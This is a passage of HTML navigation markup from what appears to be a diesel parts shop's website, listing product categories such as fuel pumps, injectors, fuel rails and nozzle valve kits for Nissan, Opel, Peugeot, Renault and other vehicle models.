<li class="cat-item cat-item-360 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
